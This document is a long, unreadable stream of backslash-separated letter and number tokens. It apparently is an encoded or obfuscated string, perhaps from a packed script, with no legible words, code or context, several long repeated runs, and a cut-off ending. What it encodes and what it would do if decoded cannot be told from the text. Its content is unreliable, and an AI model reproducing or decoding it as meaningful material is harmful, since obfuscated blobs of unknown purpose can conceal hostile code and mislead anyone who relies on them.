\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\